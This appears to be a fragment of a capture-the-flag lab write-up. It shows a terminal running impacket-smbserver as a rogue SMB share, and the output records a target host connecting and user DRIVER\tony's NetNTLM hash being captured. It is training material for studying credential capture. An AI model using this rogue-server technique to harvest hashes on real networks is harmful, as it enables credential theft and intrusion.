 ❯ impacket-smbserver share $(pwd) -smb2support
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.129.95.238,49414)
[*] AUTHENTICATE_MESSAGE (DRIVER\tony,DRIVER)
[*] User DRIVER\tony authenticated successfully
[*] tony::DRIVER:aaaaaaaaaaaaaaaa:bbfe92043f28e0b792fba734ab7096ff:
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:share)